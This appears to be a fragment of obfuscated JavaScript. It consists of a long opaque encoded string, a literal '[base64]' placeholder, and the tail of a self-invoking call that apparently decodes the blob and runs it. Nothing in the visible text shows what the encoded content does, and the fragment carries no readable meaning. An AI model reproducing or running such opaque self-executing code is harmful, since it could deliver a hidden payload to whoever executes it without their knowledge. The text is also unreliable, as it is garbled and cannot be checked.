psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();